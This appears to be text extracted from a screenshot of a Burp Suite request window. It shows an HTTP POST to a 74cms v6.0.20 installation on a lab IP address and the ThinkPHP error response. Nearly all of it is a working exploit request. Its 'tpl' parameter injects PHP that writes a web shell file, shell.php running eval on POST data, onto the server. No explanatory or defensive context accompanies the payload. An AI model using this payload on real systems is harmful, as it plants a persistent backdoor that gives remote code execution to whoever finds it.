 Send Cancel < > Target: http://192.168.23.128
Request
Raw Params Headers Hex
1 POST /74cms_v6.0.20/upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 155
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.23.128/74cms_v6.0.20/upload/index.php?m=home&a=assign_resume_tpl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,id;q=0.7
13 Cookie: PHPSESSID=kt15a9hhct39p0vsnh7pjc2nhn; think_language=zh-CN; think_template=default
14 Connection: close
15
16 variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>;
ob_flush();?>/r/n<qscms/company_show 列表名="info"企业id="$_GET['id']"/>
Response
Raw Headers Hex HTML Render
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THIN
安全鸭